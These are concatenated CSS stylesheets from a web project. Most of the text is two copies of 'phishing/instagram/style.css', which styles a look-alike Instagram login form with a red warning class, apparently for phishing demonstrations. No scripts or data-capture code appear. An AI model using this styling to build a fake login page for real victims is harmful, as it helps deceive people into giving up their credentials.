	left: 20px;
	background-color: #000;
	color: #fff;
	padding-bottom: 5px
}
.single_floating_winner{
	display: flex;
	padding: 10px;
	align-items: center;
	width: 300px;
	border-bottom: 1px solid #ddd;
}
.single_floating_winner img{
	width: 50px;
	height: 50px;
	border-radius: 50%;
}
.single_floating_winner div{
	padding-left: 20px;
}
.container button{
	margin-top: 50px;
	padding: 7px 30px 7px 30px;
	background-color: orange;
	color: #000;
	border:0;
	font-weight: bold;
	font-size: 20px;
	cursor: pointer;
}
.spin{
	animation-name: spin;
	animation-duration: .2s;
	animation-iteration-count: infinite;
	animation-direction: normal;
}
/*///*/
particle {
  border-radius: 50%;
  left: 0;
  pointer-events: none;
  position: fixed;
  top: 0;
}
#p_warning{
	position: fixed;
	bottom: 10px;
	right: 20px;
	font-size: 20px;
	color: red;
}
@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    from {transform:rotate(0deg);}
    to {transform:rotate(360deg);}
}
</file>
<file: URL-Param-Easy/styles.css>
.main_container{
	margin: auto;
	text-align: center;
}
input{
	width: 500px;
	padding: 6px 10px;
	font-size: 20px;
	text-align: center;
}
@media(max-width: 900px){
	input{
		width: 95%;
		font-size: 16px;
	}
}
</file>
<file: URL-param-Easy2/styles.css>
.main_container{
	margin: auto;
	text-align: center;
}
input{
	width: 500px;
	padding: 6px 10px;
	font-size: 20px;
	text-align: center;
}
@media(max-width: 900px){
	input{
		width: 95%;
		font-size: 16px;
	}
}
</file>
<file: phishing/instagram/style.css>
*{
    margin:0;
    box-sizing: border-box;
    padding:0;
    transition-duration: .3s;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}
a{
    text-decoration: none;
    color: unset;
}
body{
    background-color: #fafafa;
}
.main_container{

}

.form_container{
    width: 400px;
    border:1px solid #e9e9e9;
    /* height: 390px; */
    border-radius: 2px;
    background-color: #fff;
    margin-top: 40px;
    padding-bottom: 20px;
}
.instagram_bg{
    background-image: url('instagram_main.png');
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    margin-top: 25px;
    height: 60px;
}
.login_form_div{
    padding-top: 30px;
    text-align: center;
}
.single_in_div input::placeholder{
    font-weight: lighter;
    font-size: 12px;
}
.single_in_div button{
    width: 75%;
    margin-top: 15px;
    border: 0;
    outline: none;
    padding: 6px 10px;
    background-color: #b2dffc;
    color: #fff;
    /* font-weight: bold; */
    font-size: 14px;
    border-radius: 4px;
}
.single_in_div button:hover{
    background-color: #0095f6;
    cursor: pointer;
}
.single_in_div input{
    background-color: #fafafa;
    width: 75%;
    border: .5px solid #e9e9e9;
    margin: 3px;
    padding:10px 10px;
    outline: none;
}
.single_in_div input::placeholder:focus{
    font-weight: lighter;
    font-size: 20px;
}
.or_text_div span{
    color: rgba(0,0,0,.7);
    position: relative;
}
.or_text_div span::before{
    content: "";
    position: absolute;
    width: 100px;
    height: 2px;
    left: 0;
    top: 48%;
    margin-left: -120px;
    background-color: #e9e9e9;
}
.or_text_div{
    margin-top: 20px;
}
.or_text_div span{
    font-size: 14px;
    color: #8e8e8e;
}
.or_text_div span::after{
    content: "";
    position: absolute;
    width: 100px;
    height: 2px;
    right: 0;
    top: 48%;
    margin-right: -120px;
    background-color: #e9e9e9;
}
.facebook_login{
    margin-top: 25px;
    font-size: 14px;
    color: #3851a3;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}
.facebook_login p{
    padding-left: 10px;
    padding-top: 2px;
}
.forgot_pass{
    margin-top: 20px;
    color: #3851a3;
    font-size: 13px;
}
.sign_up{
    padding: 20px;
    text-align: center;
    font-size: 15px;
    margin-top: 10px;
}
.sign_up a{
    color: #0095f6;
    font-weight: bold;
}
.get_app{
    margin-top: 20px;
    text-align: center;
    font-size: 16px;
}
.store_btn_div{
    margin-top: 20px;
}
.store_btn_div img{
    width: 140px;
    cursor: pointer;
}
@media(min-width:900px){
    .main_container{
        margin: auto;
        margin-top: 45px;
        width: 900px;
        display: flex;
    }
}
@media(max-width:900px){
    .main_container{
        margin: auto;
        margin-top: 0;
        width: 100%;
        display: block;
        margin-left: auto;
        margin-right: auto;
    }
    .form_container{
        width: 90%;
        margin-left: auto;
        margin-right: auto;
    }
    #phone_bg{
        display: none;
    }
}
.bottom_warning{
    color: red;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 20px;
}
</file>
<file: phising/instagram/style.css>
*{
    margin:0;
    box-sizing: border-box;
    padding:0;
    transition-duration: .3s;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}
a{
    text-decoration: none;
    color: unset;
}
body{
    background-color: #fafafa;
}
.main_container{

}

.form_container{
    width: 400px;
    border:1px solid #e9e9e9;
    /* height: 390px; */
    border-radius: 2px;
    background-color: #fff;
    margin-top: 40px;
    padding-bottom: 20px;
}
.instagram_bg{
    background-image: url('instagram_main.png');
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    margin-top: 25px;
    height: 60px;
}
.login_form_div{
    padding-top: 30px;
    text-align: center;
}
.single_in_div input::placeholder{
    font-weight: lighter;
    font-size: 12px;
}
.single_in_div button{
    width: 75%;
    margin-top: 15px;
    border: 0;
    outline: none;
    padding: 6px 10px;
    background-color: #b2dffc;
    color: #fff;
    /* font-weight: bold; */
    font-size: 14px;
    border-radius: 4px;
}
.single_in_div button:hover{
    background-color: #0095f6;
    cursor: pointer;
}
.single_in_div input{
    background-color: #fafafa;
    width: 75%;
    border: .5px solid #e9e9e9;
    margin: 3px;
    padding:10px 10px;
    outline: none;
}
.single_in_div input::placeholder:focus{
    font-weight: lighter;
    font-size: 20px;
}
.or_text_div span{
    color: rgba(0,0,0,.7);
    position: relative;
}
.or_text_div span::before{
    content: "";
    position: absolute;
    width: 100px;
    height: 2px;
    left: 0;
    top: 48%;
    margin-left: -120px;
    background-color: #e9e9e9;
}
.or_text_div{
    margin-top: 20px;
}
.or_text_div span{
    font-size: 14px;
    color: #8e8e8e;
}
.or_text_div span::after{
    content: "";
    position: absolute;
    width: 100px;
    height: 2px;
    right: 0;
    top: 48%;
    margin-right: -120px;
    background-color: #e9e9e9;
}
.facebook_login{
    margin-top: 25px;
    font-size: 14px;
    color: #3851a3;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}
.facebook_login p{
    padding-left: 10px;
    padding-top: 2px;
}
.forgot_pass{
    margin-top: 20px;
    color: #3851a3;
    font-size: 13px;
}
.sign_up{
    padding: 20px;
    text-align: center;
    font-size: 15px;
    margin-top: 10px;
}
.sign_up a{
    color: #0095f6;
    font-weight: bold;
}
.get_app{
    margin-top: 20px;
    text-align: center;
    font-size: 16px;
}
.store_btn_div{
    margin-top: 20px;
}
.store_btn_div img{
    width: 140px;
    cursor: pointer;
}
@media(min-width:900px){
    .main_container{
        margin: auto;
        margin-top: 45px;
        width: 900px;
        display: flex;
    }
}
@media(max-width:900px){
    .main_container{
        margin: auto;
        margin-top: 0;
        width: 100%;
        display: block;
        margin-left: auto;
        margin-right: auto;
    }
    .form_container{
        width: 90%;
        margin-left: auto;
        margin-right: auto;
    }
    #phone_bg{
        display: none;
    }
}
.bottom_warning{
    color: red;
    text-align: center;
    margin-top: 100px;
    margin-bottom: 20px;
}
</file>
